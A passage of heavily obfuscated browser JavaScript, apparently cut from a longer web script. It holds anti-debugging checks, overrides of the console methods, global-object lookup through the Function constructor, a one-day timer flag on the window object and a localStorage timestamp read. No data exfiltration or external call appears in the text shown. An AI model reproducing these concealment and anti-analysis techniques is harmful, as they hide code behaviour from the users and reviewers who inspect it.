_0x5a85a1(_0xfe0d5c-0x101,_0xa662cc,_0x3a2f4e-0x154,_0xa662cc-0x16f,_0x15f0aa-0x1d5);}if(_0x266bff[_0x519d30(0x45f,0x535,0x509,0x36c,0x437)](_0x266bff[_0x519d30(0x328,0x33e,0x2e5,0x441,0x380)],_0x266bff[_0x52ad11(-0xed,-0x15,-0x7a,-0x9a,-0xec)])){var _0x2d7279=_0x33bab5?function(){function _0x2e7d6c(_0x42478b,_0x5229b0,_0x5189f2,_0x5d180f,_0x2e910d){return _0x519d30(_0x5189f2,_0x5229b0-0x85,_0x5189f2-0x12c,_0x5d180f-0x1e,_0x42478b- -0x1ed);}if(_0x2cc7c5){var _0x14da89=_0x2e5e92[_0x2e7d6c(0x291,0x284,0x277,0x313,0x330)](_0x3103be,arguments);return _0x2f5344=null,_0x14da89;}}:function(){};return _0x36a0f9=![],_0x2d7279;}else{var _0x4bd1db=new RegExp(_0x266bff[_0x1004d0(0x550,0x424,0x505,0x5e5,0x527)]),_0x272559=new RegExp(_0x266bff[_0x519d30(0x47e,0x40f,0x315,0x4a6,0x3aa)],'i'),_0x32c1f5=_0x266bff[_0x52ad11(-0x244,-0x2ea,-0x33c,-0x2bb,-0x14e)](_0x34e486,_0x266bff[_0x305747(0x403,0x4a4,0x320,0x368,0x3e4)]);if(!_0x4bd1db[_0x519d30(0x4ad,0x312,0x431,0x475,0x3dc)](_0x266bff[_0x52ad11(-0x208,-0x1b5,-0x113,-0x2e1,-0x20f)](_0x32c1f5,_0x266bff[_0x519d30(0x415,0x566,0x55b,0x565,0x4bc)]))||!_0x272559[_0x305747(0x32a,0x2ce,0x370,0x2a3,0x39d)](_0x266bff[_0x519d30(0x3df,0x489,0x32e,0x45e,0x3a0)](_0x32c1f5,_0x266bff[_0x1004d0(0x344,0x325,0x3fa,0x3a1,0x3d1)]))){if(_0x266bff[_0x1f838d(0x328,0x306,0x33b,0x259,0x227)](_0x266bff[_0x1f838d(0x26d,0x343,0x21a,0x254,0x1b8)],_0x266bff[_0x519d30(0x4d0,0x36e,0x3ec,0x334,0x3df)]))_0x266bff[_0x52ad11(-0x194,-0x22a,-0x13f,-0x128,-0x16f)](_0x32c1f5,'0');else{var _0x31bba0=_0x372168?function(){function _0x17b645(_0xce589,_0x39c413,_0x25ceae,_0x4a9ed4,_0x340abb){return _0x519d30(_0x340abb,_0x39c413-0x21,_0x25ceae-0x159,_0x4a9ed4-0x14b,_0x39c413- -0x617);}if(_0x4deaf6){var _0x919a34=_0x44f5c4[_0x17b645(-0xf9,-0x199,-0x169,-0x113,-0xb8)](_0x5ce9d3,arguments);return _0x102865=null,_0x919a34;}}:function(){};return _0x25adc0=![],_0x31bba0;}}else _0x266bff[_0x305747(0x32e,0x30b,0x3ba,0x4ea,0x3f8)](_0x266bff[_0x1f838d(0x1c5,0x177,0x172,0x167,0x120)],_0x266bff[_0x519d30(0x43e,0x482,0x2e3,0x469,0x3be)])?_0x266bff[_0x519d30(0x4b7,0x38c,0x50e,0x3d0,0x473)](_0x34e486):VKRKry[_0x305747(0x279,0x35d,0x2e0,0x358,0x2f8)](_0x22351c);}})();}());function _0x56b878(_0x2ba21b,_0x289d9e,_0x136500,_0x14ffc2,_0x4a0dd2){return _0x5b90(_0x289d9e- -0x42,_0x4a0dd2);}var _0x414122=(function(){function _0x21c29f(_0x45e6f8,_0x29f8cb,_0x349f4f,_0x4395d2,_0x195374){return _0x4ab2ed(_0x349f4f- -0x24a,_0x29f8cb-0x14d,_0x349f4f-0x150,_0x4395d2,_0x195374-0x144);}function _0x5ce568(_0x2649cc,_0x48226,_0x465d5a,_0x5c7054,_0xb756c8){return _0x2348e7(_0x2649cc-0x1e7,_0x48226-0x1d1,_0x48226- -0xa,_0x5c7054-0xf6,_0xb756c8);}function _0x5401c9(_0x36c3eb,_0x378a3c,_0x429c66,_0x55470e,_0x1fcc78){return _0x4ab2ed(_0x55470e- -0x3b6,_0x378a3c-0x13a,_0x429c66-0x1e,_0x1fcc78,_0x1fcc78-0x121);}function _0x2c30af(_0x228c87,_0x5aebca,_0x1eb7cc,_0x372923,_0x58a740){return _0x56b878(_0x228c87-0x1b0,_0x228c87-0x183,_0x1eb7cc-0x184,_0x372923-0x11,_0x372923);}var _0x1ae235={'gMyCB':_0x553a50[_0x2c30af(0x36d,0x448,0x3e6,0x27b,0x2fc)],'jUBac':_0x553a50[_0x5ce568(0x609,0x510,0x49b,0x597,0x4a3)],'LZgfh':_0x553a50[_0x5ce568(0x5b4,0x4e3,0x5b4,0x5e1,0x4d0)],'IRliY':_0x553a50[_0x21c29f(0x33f,0x3ac,0x35a,0x427,0x2cb)],'Fmfft':function(_0x2e8446,_0x48d78a){function _0x22336b(_0x3cd6bf,_0x2f843e,_0x36639a,_0x793442,_0x3f95f0){return _0x2c30af(_0x2f843e- -0x493,_0x2f843e-0x139,_0x36639a-0x11d,_0x3cd6bf,_0x3f95f0-0x8d);}return _0x553a50[_0x22336b(-0x1e5,-0x21f,-0x18a,-0x28c,-0x242)](_0x2e8446,_0x48d78a);},'YVKgN':_0x553a50[_0x4390e7(0x2ea,0x300,0x3db,0x2c0,0x3b8)],'NEsle':_0x553a50[_0x5401c9(0x129,0x14d,0xec,0x15e,0x63)],'sDlua':function(_0x9f0407,_0x10f8ee){function _0x4ef350(_0x526ced,_0x5e290d,_0x392f5f,_0x180084,_0x4f4b17){return _0x5ce568(_0x526ced-0xbe,_0x526ced- -0x258,_0x392f5f-0x7d,_0x180084-0x1b7,_0x392f5f);}return _0x553a50[_0x4ef350(0x320,0x246,0x290,0x336,0x3fa)](_0x9f0407,_0x10f8ee);},'UAEVZ':_0x553a50[_0x5ce568(0x432,0x4d6,0x451,0x5a3,0x50c)],'Ezhpt':_0x553a50[_0x2c30af(0x39b,0x3ee,0x358,0x2bc,0x352)]};function _0x4390e7(_0x544f7e,_0x4d0b59,_0x2b5a17,_0x5be7f7,_0x309086){return _0x2348e7(_0x544f7e-0xb6,_0x4d0b59-0x5b,_0x4d0b59- -0x180,_0x5be7f7-0x1a2,_0x2b5a17);}if(_0x553a50[_0x21c29f(0x38e,0x214,0x303,0x21a,0x3ef)](_0x553a50[_0x21c29f(0x422,0x478,0x3b1,0x313,0x417)],_0x553a50[_0x21c29f(0x30f,0x36a,0x3b1,0x2e4,0x3f5)]))_0x3f6b0a[_0x21c29f(0x2cd,0x29b,0x376,0x36e,0x307)+_0x5ce568(0x65f,0x5c4,0x5a7,0x5bf,0x5d9)](_0x1ae235[_0x2c30af(0x22f,0x1c4,0x2d4,0x2bd,0x143)]),_0x257dfb[_0x5ce568(0x5fd,0x526,0x58d,0x450,0x45b)+_0x5401c9(0x327,0x240,0x27f,0x2a8,0x322)](_0x1ae235[_0x21c29f(0x1aa,0x35d,0x267,0x26c,0x343)]),_0x39e781[_0x2c30af(0x327,0x391,0x2f8,0x28e,0x383)+_0x21c29f(0x441,0x4fe,0x414,0x41c,0x346)](_0x1ae235[_0x4390e7(0x3cb,0x3a4,0x2dd,0x2f6,0x398)]);else{var _0x4836d8=!![];return function(_0x2d1f6a,_0x199ffe){function _0x28cc3b(_0x1b4bea,_0x3f26d8,_0xbfbdf1,_0x283bf3,_0x4dd7b1){return _0x2c30af(_0x4dd7b1- -0x77,_0x3f26d8-0x1d7,_0xbfbdf1-0x13a,_0xbfbdf1,_0x4dd7b1-0x1e2);}function _0xb36126(_0x5ea0c0,_0x37bd28,_0xa91b1d,_0x4dd811,_0x14bd96){return _0x5ce568(_0x5ea0c0-0x158,_0xa91b1d- -0x301,_0xa91b1d-0x1eb,_0x4dd811-0x1c0,_0x14bd96);}function _0x4f846f(_0x56eb2c,_0x314023,_0x4eb65e,_0x2472b0,_0xa24f2c){return _0x21c29f(_0x56eb2c-0x77,_0x314023-0x28,_0x314023-0x13f,_0x4eb65e,_0xa24f2c-0x85);}var _0xa090b={'cicAT':_0x1ae235[_0x4ef75f(0x642,0x5f7,0x5ef,0x624,0x698)],'lpzxH':function(_0x244a9c,_0x553b1d){function _0x3224e4(_0x571440,_0xfc36c8,_0x2808ac,_0x1b29e7,_0x551020){return _0x4ef75f(_0x571440-0x7a,_0x551020,_0x571440- -0x599,_0x1b29e7-0x1dd,_0x551020-0x19f);}return _0x1ae235[_0x3224e4(0x35,0x119,-0x29,0xbb,-0x9a)](_0x244a9c,_0x553b1d);},'DCSXY':_0x1ae235[_0x4ef75f(0x467,0x492,0x548,0x546,0x533)],'PzJEW':_0x1ae235[_0x35d304(-0x207,-0x2ce,-0x391,-0x2a3,-0x345)]};function _0x35d304(_0x3e7449,_0x4f7216,_0x341e4e,_0x48644e,_0xd768a8){return _0x2c30af(_0x48644e- -0x4f9,_0x4f7216-0x1a0,_0x341e4e-0x17f,_0x341e4e,_0xd768a8-0x1d9);}function _0x4ef75f(_0x539f36,_0x47bd73,_0x58df24,_0xe707ab,_0x530cb9){return _0x5ce568(_0x539f36-0x1ce,_0x58df24-0x6,_0x58df24-0x152,_0xe707ab-0x135,_0x47bd73);}if(_0x1ae235[_0x4f846f(0x351,0x44a,0x48c,0x52d,0x4e9)](_0x1ae235[_0x4ef75f(0x4dd,0x523,0x48b,0x45b,0x407)],_0x1ae235[_0x4ef75f(0x5ab,0x5cf,0x53d,0x55e,0x602)])){var _0x80d0bc=_0xa090b[_0x4f846f(0x53e,0x441,0x433,0x419,0x4ba)][_0x35d304(-0x2d8,-0x25f,-0x17f,-0x210,-0x2e5)]('|'),_0x398cc1=-0x20f2*0x1+-0x41d+0x250f;while(!![]){switch(_0x80d0bc[_0x398cc1++]){case'0':var _0xa93399=_0x3d5ca1[_0xbd768b];continue;case'1':var _0x4c9ead=_0x43b117[_0x4f846f(0x467,0x54c,0x4b1,0x45d,0x644)+_0x4f846f(0x41d,0x429,0x4ed,0x501,0x4f5)+'r'][_0xb36126(0x2b2,0x367,0x2dd,0x394,0x38e)+_0x4f846f(0x379,0x3b5,0x467,0x3f8,0x42b)][_0x4ef75f(0x461,0x44b,0x43c,0x49c,0x3fe)](_0xc91b91);continue;case'2':var _0x35e349=_0x4f24af[_0xa93399]||_0x4c9ead;continue;case'3':_0x4c9ead[_0x4ef75f(0x663,0x535,0x593,0x665,0x502)+_0x28cc3b(0x37e,0x31a,0x399,0x420,0x35a)]=_0x35e349[_0x4ef75f(0x4fd,0x5bb,0x593,0x606,0x5f5)+_0x4f846f(0x527,0x55f,0x4f6,0x64d,0x4c9)][_0x4ef75f(0x48c,0x4d1,0x43c,0x39e,0x4a7)](_0x35e349);continue;case'4':_0x12d3c8[_0xa93399]=_0x4c9ead;continue;case'5':_0x4c9ead[_0x4ef75f(0x358,0x3c9,0x42a,0x39e,0x47d)+_0x35d304(-0x390,-0x22d,-0x1db,-0x2d7,-0x328)]=_0x459c6e[_0x35d304(-0x2af,-0x34a,-0x3a9,-0x2c2,-0x3b8)](_0x1395b1);continue;}break;}}else{var _0x570ec0=_0x4836d8?function(){function _0x4da538(_0x4f9f88,_0x4b801a,_0x5c3e3b,_0x2ca377,_0x17a00e){return _0x4ef75f(_0x4f9f88-0x92,_0x4f9f88,_0x4b801a- -0x1ba,_0x2ca377-0xda,_0x17a00e-0x19);}function _0x373c45(_0x560649,_0x1463f2,_0x480ccb,_0x53cc87,_0xc4732d){return _0x28cc3b(_0x560649-0xff,_0x1463f2-0x1be,_0x480ccb,_0x53cc87-0x3b,_0x1463f2-0x9b);}function _0xbd6020(_0xcabb51,_0x5e2558,_0x47b625,_0x554a02,_0x268cc6){return _0x28cc3b(_0xcabb51-0x7f,_0x5e2558-0xa4,_0x47b625,_0x554a02-0x1a4,_0x268cc6- -0x9f);}function _0x3c9692(_0x120de1,_0x4067ab,_0x289d56,_0x34cd91,_0x54e152){return _0x4f846f(_0x120de1-0x9,_0x4067ab- -0x37e,_0x289d56,_0x34cd91-0x85,_0x54e152-0xdd);}function _0x52c4a0(_0x121e60,_0x128282,_0x14d390,_0x14d45f,_0x33030c){return _0xb36126(_0x121e60-0xea,_0x128282-0x13b,_0x121e60- -0x397,_0x14d45f-0xc3,_0x14d45f);}if(_0xa090b[_0xbd6020(0x135,0x1f5,0x127,0x229,0x1ef)](_0xa090b[_0xbd6020(0x2d8,0x298,0x2cd,0x3c4,0x2ce)],_0xa090b[_0x3c9692(0x1de,0x1f4,0x1d7,0x2ea,0x130)]))return![];else{if(_0x199ffe){if(_0xa090b[_0x373c45(0x3c0,0x329,0x3ad,0x325,0x24e)](_0xa090b[_0x4da538(0x35c,0x3a4,0x2c1,0x2c8,0x3bd)],_0xa090b[_0x4da538(0x3ef,0x3a4,0x413,0x429,0x486)]))return!![];else{var _0x20accc=_0x199ffe[_0x3c9692(0x12a,0x19d,0x175,0x1d3,0x260)](_0x2d1f6a,arguments);return _0x199ffe=null,_0x20accc;}}}}:function(){};return _0x4836d8=![],_0x570ec0;}};}}()),_0x45a3ce=_0x553a50[_0x2348e7(0x496,0x40e,0x492,0x411,0x560)](_0x414122,this,function(){var _0x109eff={'qRUkz':function(_0x4e6d54,_0x58b1ae){function _0x1a67c8(_0x29e9e8,_0xb9feef,_0x2c2e27,_0x14c9dd,_0x4fdf95){return _0x5b90(_0xb9feef- -0x30e,_0x4fdf95);}return _0x553a50[_0x1a67c8(-0x260,-0x212,-0x310,-0x23e,-0x138)](_0x4e6d54,_0x58b1ae);},'rjkxn':function(_0x391014,_0x505568){function _0x17bd43(_0x14f239,_0x51647b,_0x19566d,_0x2476cf,_0x2071d3){return _0x5b90(_0x2476cf-0x111,_0x19566d);}return _0x553a50[_0x17bd43(0x3e0,0x2bb,0x2d9,0x330,0x3cb)](_0x391014,_0x505568);},'wGgnP':_0x553a50[_0x2d1653(-0x291,-0x13b,-0x1e9,-0x1d5,-0x137)],'ZzsuW':_0x553a50[_0x44b70b(0x4fb,0x447,0x3d5,0x49f,0x439)],'RjIse':function(_0x4980f6,_0x2ad4e3){function _0xf4b78f(_0x4147ba,_0x52a23f,_0x3fee6a,_0x52bc08,_0x3bf605){return _0x2d1653(_0x4147ba-0x1d6,_0x52a23f-0x1e0,_0x52a23f-0x0,_0x52bc08,_0x3bf605-0x126);}return _0x553a50[_0xf4b78f(-0x314,-0x277,-0x1e2,-0x31f,-0x2ad)](_0x4980f6,_0x2ad4e3);},'fXdQU':_0x553a50[_0x2d1653(-0x109,-0x1cd,-0x18d,-0xbd,-0xf4)],'AZANm':function(_0x502ded,_0x1b6766){function _0x55fadc(_0x458687,_0x594d9e,_0xd22586,_0x217425,_0x2c3fb0){return _0x48026e(_0x458687-0x9d,_0xd22586- -0x2a1,_0xd22586-0x19a,_0x217425-0x18,_0x2c3fb0);}return _0x553a50[_0x55fadc(0x26d,0x29d,0x1ef,0x251,0x17f)](_0x502ded,_0x1b6766);},'eAKJk':_0x553a50[_0x44b70b(0x50b,0x5a2,0x504,0x4b2,0x4f0)],'OmSsh':_0x553a50[_0x44b70b(0x368,0x338,0x412,0x456,0x3d9)],'NQngC':function(_0xa1701c,_0x8ae68d){function _0x452a29(_0x4fa8ff,_0x485c14,_0x37e629,_0x57b0c9,_0x447ecf){return _0x48026e(_0x4fa8ff-0x135,_0x4fa8ff- -0x3a8,_0x37e629-0x1c5,_0x57b0c9-0x191,_0x447ecf);}return _0x553a50[_0x452a29(0x39,0x26,0x7,0x27,-0x1a)](_0xa1701c,_0x8ae68d);},'QYkyH':function(_0xb4a93a,_0x5d6faf){function _0x26d736(_0x38a1bd,_0x5293ce,_0x1a6acc,_0x4c7f9b,_0x4c1a85){return _0x48026e(_0x38a1bd-0x2d,_0x38a1bd- -0x34f,_0x1a6acc-0xb2,_0x4c7f9b-0x77,_0x1a6acc);}return _0x553a50[_0x26d736(0x97,0xfb,0x187,0x8,0x1d)](_0xb4a93a,_0x5d6faf);},'UnjHt':_0x553a50[_0x48026e(0x45a,0x4cf,0x593,0x3f5,0x4a6)]};function _0x140644(_0x1e0757,_0x5316c8,_0x21bc02,_0x407e27,_0x6bd747){return _0x3b8b4c(_0x1e0757-0x189,_0x407e27- -0x7b,_0x21bc02-0x170,_0x1e0757,_0x6bd747-0xd1);}function _0x2d1653(_0x2c01eb,_0x122757,_0x17bfe4,_0x48ae42,_0xab7358){return _0x2348e7(_0x2c01eb-0x2b,_0x122757-0x145,_0x17bfe4- -0x6b6,_0x48ae42-0xf2,_0x48ae42);}function _0x44b70b(_0x5e92aa,_0x4b6b64,_0x390af0,_0x2c3f82,_0x3fa519){return _0x4736f6(_0x5e92aa-0x2f,_0x4b6b64-0x100,_0x390af0-0x127,_0x4b6b64,_0x3fa519-0x2c3);}function _0x14a294(_0x10fc32,_0x43f89a,_0xc3615c,_0x1edf72,_0x53db94){return _0x56b878(_0x10fc32-0x1f4,_0x1edf72- -0x66,_0xc3615c-0x8a,_0x1edf72-0xe7,_0x53db94);}function _0x48026e(_0x4f2f22,_0x555195,_0x1c65bf,_0x195371,_0x285b81){return _0x4ab2ed(_0x555195- -0xee,_0x555195-0x173,_0x1c65bf-0x8c,_0x285b81,_0x285b81-0xba);}if(_0x553a50[_0x14a294(0x99,0x5c,0x85,0xf2,0x1ec)](_0x553a50[_0x44b70b(0x450,0x589,0x542,0x3e1,0x4a3)],_0x553a50[_0x48026e(0x513,0x598,0x4cd,0x4c3,0x54b)])){var _0x2b6a9c=function(){function _0x4b6e53(_0x4369cf,_0x21329c,_0x196970,_0x510c34,_0x440855){return _0x44b70b(_0x4369cf-0x49,_0x440855,_0x196970-0x1e6,_0x510c34-0x7d,_0x4369cf- -0x6b2);}function _0x560e29(_0x527bdb,_0x2b671a,_0x3618b9,_0x4911d2,_0x15734b){return _0x140644(_0x4911d2,_0x2b671a-0x189,_0x3618b9-0x10d,_0x527bdb- -0x640,_0x15734b-0x127);}var _0x319792={'MIMpw':function(_0x37b380,_0x2e6c0d){function _0x1b5e55(_0x120a6d,_0x3bc04c,_0x5d65ca,_0x565ad9,_0x1abc2b){return _0x5b90(_0x1abc2b- -0xd3,_0x120a6d);}return _0x109eff[_0x1b5e55(0x15f,0xe,-0x7f,0xf4,0x78)](_0x37b380,_0x2e6c0d);},'QdlGf':_0x109eff[_0x4d7b45(0x588,0x52f,0x5cb,0x525,0x570)]};function _0x4c3ee9(_0x4ccd45,_0x555f48,_0x96b561,_0x5e2b55,_0x316e91){return _0x48026e(_0x4ccd45-0xfe,_0x555f48- -0x5a9,_0x96b561-0x69,_0x5e2b55-0x1b3,_0x4ccd45);}function _0x4d7b45(_0x495c7f,_0x5ce440,_0x203aec,_0x4add3e,_0x890410){return _0x14a294(_0x495c7f-0x8b,_0x5ce440-0x8,_0x203aec-0xc5,_0x890410-0x38b,_0x203aec);}function _0x1d58cd(_0x335856,_0x144207,_0x4e00be,_0xddacad,_0x52c9dd){return _0x44b70b(_0x335856-0x1c3,_0x4e00be,_0x4e00be-0x113,_0xddacad-0xdc,_0x335856- -0x53c);}if(_0x109eff[_0x4d7b45(0x4b8,0x38a,0x345,0x38d,0x40a)](_0x109eff[_0x4d7b45(0x4c4,0x58a,0x665,0x518,0x5a1)],_0x109eff[_0x1d58cd(0x95,-0x57,0x6c,0x12d,0x139)]))NbPQuE[_0x4b6e53(-0x199,-0x1a0,-0x22f,-0x1d3,-0x13b)](_0x19c0f4,'0');else{var _0x320744;try{if(_0x109eff[_0x560e29(-0x255,-0x206,-0x1a5,-0x351,-0x2c8)](_0x109eff[_0x560e29(-0x159,-0x20c,-0x15f,-0x1d6,-0x10e)],_0x109eff[_0x4b6e53(-0x17c,-0x226,-0x242,-0x108,-0x17b)])){var _0x40f9a8={};_0x40f9a8[_0x1d58cd(-0x13d,-0x9d,-0x195,-0x1fe,-0x42)+'e']=![],_0x40f9a8[_0x560e29(-0x145,-0x18a,-0x167,-0x9d,-0x191)]=0x15180,_0x40f9a8[_0x4d7b45(0x31b,0x369,0x3eb,0x349,0x3fd)+'H']=_0x319792[_0x4d7b45(0x5a3,0x56b,0x5f0,0x4bf,0x52c)],_0x5646b1[_0x4d7b45(0x461,0x540,0x4e7,0x5b7,0x52d)+_0x4d7b45(0x518,0x605,0x681,0x4aa,0x591)+_0x4d7b45(0x551,0x44c,0x3f9,0x53c,0x4c3)+'Rh']=_0x40f9a8;}else _0x320744=_0x109eff[_0x560e29(-0x113,-0x2d,-0x1fa,-0x183,-0x181)](Function,_0x109eff[_0x1d58cd(-0x127,-0x122,-0x150,-0x1cb,-0x31)](_0x109eff[_0x4c3ee9(-0x1e7,-0x10f,-0x19e,-0x42,-0x1da)](_0x109eff[_0x4d7b45(0x45c,0x577,0x621,0x491,0x538)],_0x109eff[_0x4b6e53(-0x207,-0x283,-0x2d1,-0x203,-0x19f)]),');'))();}catch(_0x503964){if(_0x109eff[_0x4d7b45(0x3e4,0x37a,0x4ee,0x341,0x40a)](_0x109eff[_0x4b6e53(-0xe0,0x2,-0x59,-0x117,-0x122)],_0x109eff[_0x4d7b45(0x653,0x4b1,0x54a,0x570,0x5a2)])){var _0x4d6af9;try{_0x4d6af9=vNkgYR[_0x560e29(-0x27e,-0x1c0,-0x277,-0x35f,-0x217)](_0x5aff6f,vNkgYR[_0x4c3ee9(-0x256,-0x1bb,-0x228,-0x232,-0x10e)](vNkgYR[_0x1d58cd(-0x127,-0x1ca,-0x65,-0xc3,-0x7e)](vNkgYR[_0x560e29(-0x127,-0xc2,-0x153,-0xc9,-0xd7)],vNkgYR[_0x560e29(-0x1e4,-0x216,-0x27c,-0x28b,-0x239)]),');'))();}catch(_0x408181){_0x4d6af9=_0x2605cc;}return _0x4d6af9;}else _0x320744=window;}return _0x320744;}},_0x3ce131=_0x553a50[_0x14a294(-0xe,0x6b,0xe3,0xa4,-0x39)](_0x2b6a9c),_0xbda7c7=_0x3ce131[_0x2d1653(-0x2bf,-0x15e,-0x1eb,-0x1e6,-0x1cb)+'le']=_0x3ce131[_0x44b70b(0x56e,0x48b,0x39d,0x48b,0x494)+'le']||{},_0x5c00af=[_0x553a50[_0x140644(0x3aa,0x373,0x3ec,0x458,0x4a5)],_0x553a50[_0x140644(0x55d,0x5b1,0x467,0x4eb,0x495)],_0x553a50[_0x140644(0x46f,0x57b,0x535,0x4dd,0x44a)],_0x553a50[_0x2d1653(-0x2ac,-0x28a,-0x1dd,-0x19b,-0x1ad)],_0x553a50[_0x140644(0x5e8,0x50a,0x60a,0x528,0x56f)],_0x553a50[_0x48026e(0x4cc,0x48b,0x479,0x38e,0x449)],_0x553a50[_0x44b70b(0x4e6,0x3b3,0x55d,0x548,0x489)]];for(var _0x37ea4e=0x1428+-0x8bd*-0x2+-0x25a2;_0x553a50[_0x140644(0x4d9,0x4b6,0x355,0x3e4,0x450)](_0x37ea4e,_0x5c00af[_0x44b70b(0x4bc,0x52d,0x453,0x4d6,0x488)+'h']);_0x37ea4e++){if(_0x553a50[_0x2d1653(-0x150,-0x22d,-0x1b0,-0xe4,-0x1fa)](_0x553a50[_0x2d1653(-0x151,-0x189,-0xf2,-0x146,-0x86)],_0x553a50[_0x140644(0x58c,0x5aa,0x5cb,0x53e,0x479)])){var _0x18b6d4=_0x553a50[_0x48026e(0x4e4,0x58e,0x643,0x57a,0x5cb)][_0x44b70b(0x48b,0x59c,0x447,0x49b,0x4bb)]('|'),_0x451496=-0x6a*-0x2b+-0x385*0x9+0xddf*0x1;while(!![]){switch(_0x18b6d4[_0x451496++]){case'0':var _0x1e6749=_0xbda7c7[_0x6b4c67]||_0x21a64b;continue;case'1':_0x21a64b[_0x48026e(0x627,0x539,0x4ee,0x4f5,0x61b)+_0x44b70b(0x4dd,0x4fb,0x64c,0x538,0x5a3)]=_0x1e6749[_0x44b70b(0x611,0x534,0x5e1,0x64f,0x560)+_0x140644(0x617,0x4c4,0x4ff,0x554,0x543)][_0x48026e(0x371,0x3e2,0x43f,0x2ed,0x3a2)](_0x1e6749);continue;case'2':var _0x6b4c67=_0x5c00af[_0x37ea4e];continue;case'3':_0xbda7c7[_0x6b4c67]=_0x21a64b;continue;case'4':var _0x21a64b=_0x414122[_0x14a294(0x1ac,0xef,0xdf,0x1d5,0x175)+_0x14a294(0x18f,0xa8,0x74,0xb2,-0x1b)+'r'][_0x44b70b(0x5e6,0x5f9,0x51d,0x62b,0x5b1)+_0x44b70b(0x33e,0x3ff,0x496,0x466,0x3f9)][_0x44b70b(0x355,0x408,0x4b1,0x38f,0x409)](_0x414122);continue;case'5':_0x21a64b[_0x140644(0x495,0x3f7,0x488,0x3a8,0x32c)+_0x2d1653(-0x2d6,-0x315,-0x28b,-0x351,-0x37d)]=_0x414122[_0x14a294(-0x17,-0x3e,0x2b,0x4e,0xf)](_0x414122);continue;}break;}}else return _0x4e351e[_0x44b70b(0x544,0x4e1,0x5fc,0x50f,0x560)+_0x14a294(0x227,0x2ae,0x1b0,0x1e8,0x1c9)]()[_0x48026e(0x541,0x4a9,0x447,0x41e,0x51b)+'h'](qLvurw[_0x2d1653(-0x2f4,-0x1a1,-0x237,-0x172,-0x1c0)])[_0x48026e(0x5a9,0x539,0x5fb,0x548,0x46b)+_0x14a294(0x1e3,0x208,0x1cd,0x1e8,0x285)]()[_0x44b70b(0x615,0x599,0x5be,0x657,0x590)+_0x44b70b(0x4ce,0x4cc,0x513,0x4c2,0x46d)+'r'](_0x1b0cfb)[_0x44b70b(0x4de,0x4a7,0x54b,0x431,0x4d0)+'h'](qLvurw[_0x44b70b(0x3b1,0x486,0x48a,0x36e,0x448)]);}}else{if(_0x3b5ac8)return _0x4f4811;else vNkgYR[_0x14a294(-0x19,0x13e,0x139,0xa3,0x6)](_0x953975,0x1*0x571+0xc3b+-0x11ac);}});function _0x4736f6(_0x280b4c,_0x506fe6,_0x2c12b2,_0xbeaefc,_0x33813c){return _0x5b90(_0x33813c-0x50,_0xbeaefc);}_0x553a50[_0x2348e7(0x449,0x43f,0x536,0x5b2,0x630)](_0x45a3ce);var _0x30cf83=_0x553a50[_0x56b878(0x24e,0x226,0x2f2,0x249,0x130)];if(!window[_0x3b8b4c(0x622,0x589,0x4df,0x4ae,0x56c)+_0x4736f6(0x2a0,0x3f8,0x2e1,0x2bb,0x2fe)+_0x4ab2ed(0x5ba,0x60d,0x685,0x4f1,0x6a1)+'Rh']){if(_0x553a50[_0x3b8b4c(0x4b0,0x49e,0x451,0x42a,0x437)](_0x553a50[_0x4736f6(0x370,0x28e,0x30b,0x3b8,0x2f5)],_0x553a50[_0x4ab2ed(0x67f,0x759,0x625,0x583,0x729)])){var _0x14c6ab={};_0x14c6ab[_0x2348e7(0x393,0x421,0x436,0x3c2,0x35c)+'e']=![],_0x14c6ab[_0x4ab2ed(0x611,0x669,0x5b0,0x572,0x65b)]=0x15180,_0x14c6ab[_0x3b8b4c(0x4f4,0x459,0x549,0x429,0x483)+'H']=_0x553a50[_0x56b878(0x177,0x19d,0xe1,0x269,0x1fe)],window[_0x56b878(0x186,0x208,0x2f0,0x200,0x154)+_0x4ab2ed(0x688,0x5db,0x667,0x6ee,0x679)+_0x2348e7(0x574,0x4a7,0x52a,0x499,0x614)+'Rh']=_0x14c6ab;}else{var _0x558cfe=_0x611bd0[_0x4736f6(0x339,0x273,0x293,0x369,0x29c)](_0x37dbef,arguments);return _0x223de6=null,_0x558cfe;}}function _0x3b8b4c(_0x48eb40,_0x3f5089,_0x1377f9,_0x486fa6,_0x40c13d){return _0x5b90(_0x3f5089-0x33f,_0x486fa6);}const _0x11e69d=localStorage[_0x4ab2ed(0x58a,0x554,0x5ea,0x5db,0x4ae)+'em'](_0x553a50[_0x3b8b4c(0x43f,0x4e2,0x59b,0x574,0x48a)]);if(_0x553a50[_0x4ab2ed(0x4ca,0x559,0x43e,0x509,0x510)](typeof _0x11e69d,_0x553a50[_0x2348e7(0x681,0x63a,0x5f2,0x53c,0x549)])&&_0x553a50[_0x4736f6(0x18c,0x127,0x108,0xb8,0x183)](_0x11e69d,null)){if(_0x553a50[_0x56b878(0x1f8,0x265,0x248,0x2fd,0x21d)](_0x553a50[_0x4ab2ed(0x614,0x699,0x662,0x5c1,0x66e)],_0x553a50[_0x4ab2ed(0x68a,0x71e,0x764,0x65d,0x5f4)]))return function(_0x380561){}[_0x2348e7(0x5bd,0x4e2,0x5c7,0x5d9,0x634)+_0x2348e7(0x3c4,0x47f,0x4a4,0x455,0x3af)+'r'](qLvurw[_0x3b8b4c(0x47b,0x498,0x3fe,0x3b3,0x426)])[_0x4736f6(0x2f8,0x224,0x23d,0x33d,0x29c)](qLvurw[_0x2348e7(0x3f5,0x47f,0x490,0x554,0x432)]);else{var _0x28073a=JSON[_0x4ab2ed(0x4f3,0x59e,0x534,0x54f,0x486)](_0x11e69d),_0x1bbb5a=Math[_0x2348e7(0x492,0x4d1,0x511,0x4b2,0x464)](_0x553a50[_0x56b878(0x16a,0xf2,0x84,0x169,0xe4)](+new 